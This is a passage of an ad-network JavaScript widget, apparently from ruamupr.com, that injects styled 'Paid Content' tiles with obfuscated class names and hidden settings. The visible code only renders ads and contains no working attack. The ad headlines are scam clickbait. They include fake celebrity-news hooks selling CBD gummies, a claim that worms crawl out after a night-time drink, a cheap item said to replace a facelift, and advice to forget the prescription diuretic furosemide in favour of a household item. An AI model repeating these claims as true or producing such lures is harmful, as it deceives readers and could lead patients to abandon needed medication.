//ruamupr.com/images/24978/24978-375x250.jpg ); }#_ruamupr_com3403 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3403 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3403 .pngmonetmww {font-size: 17px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_ruamupr_com3403 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz2{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz3{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz4{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz5{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp3{clear:both;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp6{clear:both;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu{color: #000000; width: 31.33%; margin: 0 0 1% 2%;}#_ruamupr_com3403 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3403 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24988 { background-image: url( //ruamupr.com/images/24988/24988-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24982 { background-image: url( //ruamupr.com/images/24982/24982-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_25006 { background-image: url( //ruamupr.com/images/25006/25006-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24978 { background-image: url( //ruamupr.com/images/24978/24978-375x250.jpg ); }#_ruamupr_com3403 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3403 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3403 .pngmonetmww {font-size: 17px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3403/13293/24625/24625,24988,24982,24833,25006,24978.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24625"></span><span class="pngmonety_asg pngmonety_24625"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3403/13293/24625/24625,24988,24982,24833,25006,24978.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>A Brood Of Worms Will Crawl Out if You Drink This at Night</div></span><span class="pngmonety_asg pngmonety_24625"></span></a><a href="//ruamupr.com/wc/3403/13293/24625/24625,24988,24982,24833,25006,24978.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Paratoxil</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3403/13293/24988/24625,24988,24982,24833,25006,24978.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24988"></span><span class="pngmonety_asg pngmonety_24988"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3403/13293/24988/24625,24988,24982,24833,25006,24978.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Forget Furosemide, Use This Household Item To Drain Edema Fluid</div></span><span class="pngmonety_asg pngmonety_24988"></span></a><a href="//ruamupr.com/wc/3403/13293/24988/24625,24988,24982,24833,25006,24978.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Lymph MD</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz2"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3403/13293/24982/24625,24988,24982,24833,25006,24978.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24982"></span><span class="pngmonety_asg pngmonety_24982"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3403/13293/24982/24625,24988,24982,24833,25006,24978.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>56-Year-Old Replaced $21,500 Facelift With This $38 Drugstore Item</div></span><span class="pngmonety_asg pngmonety_24982"></span></a><a href="//ruamupr.com/wc/3403/13293/24982/24625,24988,24982,24833,25006,24978.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Vital Promise Anti-Wrinkle</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz3"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3403/13293/24833/24625,24988,24982,24833,25006,24978.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24833"></span><span class="pngmonety_asg pngmonety_24833"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3403/13293/24833/24625,24988,24982,24833,25006,24978.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Breaks Her Silence - Now We Know Why</div></span><span class="pngmonety_asg pngmonety_24833"></span></a><a href="//ruamupr.com/wc/3403/13293/24833/24625,24988,24982,24833,25006,24978.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz4"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3403/13293/25006/24625,24988,24982,24833,25006,24978.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_25006"></span><span class="pngmonety_asg pngmonety_25006"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3403/13293/25006/24625,24988,24982,24833,25006,24978.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Elon Musk Under Fire After Shocking Announcement</div></span><span class="pngmonety_asg pngmonety_25006"></span></a><a href="//ruamupr.com/wc/3403/13293/25006/24625,24988,24982,24833,25006,24978.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz5"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3403/13293/24978/24625,24988,24982,24833,25006,24978.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24978"></span><span class="pngmonety_asg pngmonety_24978"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3403/13293/24978/24625,24988,24982,24833,25006,24978.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>56-Year-Old Replaced $21,500 Facelift With This $38 Drugstore Item</div></span><span class="pngmonety_asg pngmonety_24978"></span></a><a href="//ruamupr.com/wc/3403/13293/24978/24625,24988,24982,24833,25006,24978.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Vital Promise Anti-Wrinkle</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-3403", "target_approach": "fill", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "ruamupr.com", "publisher_website_id": "13293", "widget_type": "responsive", "widget_div_id": "_ruamupr_com3403", "widget_id": 3403, "cb": "//ruamupr.com/wv/3403/13293/24625,24988,24982,24833,25006,24978", "preview": false, "ao": 0}</div>','//ruamupr.com/jstool','//ruamupr.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_ruamupr_com3410','<style id="__style_ruamupr_com3410" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_ruamupr_com3410 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3410 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3410 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_ruamupr_com3410 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_ruamupr_com3410 a:link,#_ruamupr_com3410 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_ruamupr_com3410 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_ruamupr_com3410 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3410 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_ruamupr_com3410 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3410 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3410 .pdnwamq_endu .pngmonety_frogd {font-family: times new roman;font-size: 20px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3410 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3410 .pngmonetmww {font-size: 20px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_ruamupr_com3410 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3410 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 4% 2%;}#_ruamupr_com3410 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3410 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3410 .pdnwamq_endu .pngmonety_frogd {font-family: times new roman;font-size: 20px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3410 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3410 .pngmonetmww {font-size: 20px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_ruamupr_com3410 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3410 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 3% 2%;}#_ruamupr_com3410 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3410 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3410 .pdnwamq_endu .pngmonety_frogd {font-family: times new roman;font-size: 20px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3410 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3410 .pngmonetmww {font-size: 20px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_ruamupr_com3410 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3410 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 2% 2%;}#_ruamupr_com3410 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3410 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3410 .pdnwamq_endu .pngmonety_frogd {font-family: times new roman;font-size: 20px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3410 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3410 .pngmonetmww {font-size: 20px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_ruamupr_com3410 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3410 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 1% 2%;}#_ruamupr_com3410 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3410 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3410 .pdnwamq_endu .pngmonety_frogd {font-family: times new roman;font-size: 20px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3410 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3410 .pngmonetmww {font-size: 20px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3410/13293/24625/24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24625"></span><span class="pngmonety_asg pngmonety_24625"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3410/13293/24625/24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>A Brood Of Worms Will Crawl Out if You Drink This at Night</div></span><span class="pngmonety_asg pngmonety_24625"></span></a><a href="//ruamupr.com/wc/3410/13293/24625/24625.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Paratoxil</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-1661", "target_approach": "fill", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "ruamupr.com", "publisher_website_id": "13293", "widget_type": "responsive", "widget_div_id": "_ruamupr_com3410", "widget_id": 3410, "cb": "//ruamupr.com/wv/3410/13293/24625", "preview": false, "ao": 0}</div>','//ruamupr.com/jstool','//ruamupr.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_ruamupr_com3418','<style id="__style_ruamupr_com3418" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_ruamupr_com3418 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3418 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3418 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_ruamupr_com3418 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_ruamupr_com3418 a:link,#_ruamupr_com3418 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_ruamupr_com3418 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_ruamupr_com3418 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_ruamupr_com3418 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3418 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3418 .pngmonety_avbrott_25006 { background-image: url( //ruamupr.com/images/25006/25006-375x250.jpg ); }#_ruamupr_com3418 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3418 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3418 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_ruamupr_com3418 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 4% 2%;}#_ruamupr_com3418 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3418 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3418 .pngmonety_avbrott_25006 { background-image: url( //ruamupr.com/images/25006/25006-375x250.jpg ); }#_ruamupr_com3418 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3418 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3418 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_ruamupr_com3418 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 3% 2%;}#_ruamupr_com3418 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3418 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3418 .pngmonety_avbrott_25006 { background-image: url( //ruamupr.com/images/25006/25006-375x250.jpg ); }#_ruamupr_com3418 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3418 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3418 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_ruamupr_com3418 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 2% 2%;}#_ruamupr_com3418 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3418 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3418 .pngmonety_avbrott_25006 { background-image: url( //ruamupr.com/images/25006/25006-375x250.jpg ); }#_ruamupr_com3418 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3418 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3418 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_ruamupr_com3418 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 1% 2%;}#_ruamupr_com3418 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3418 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3418 .pngmonety_avbrott_25006 { background-image: url( //ruamupr.com/images/25006/25006-375x250.jpg ); }#_ruamupr_com3418 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3418 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3418 .pngmonetmww {font-size: 18px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3418/13293/24833/24833,25006.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24833"></span><span class="pngmonety_asg 